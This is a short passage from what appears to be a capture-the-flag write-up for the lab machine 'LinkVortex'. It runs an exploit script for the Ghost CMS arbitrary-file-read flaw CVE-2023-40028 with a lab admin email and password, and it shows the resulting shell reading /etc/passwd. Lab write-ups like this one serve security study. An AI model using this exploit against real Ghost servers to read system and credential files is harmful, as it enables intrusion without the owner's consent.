 • ./0xyassine-ghost-5.58-arbitrary-file-read.sh -u 'admin@linkvortex.htb' -p 'OctopiFociPilfer45'
WELCOME TO THE CVE-2023-40028 SHELL
file> /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
file>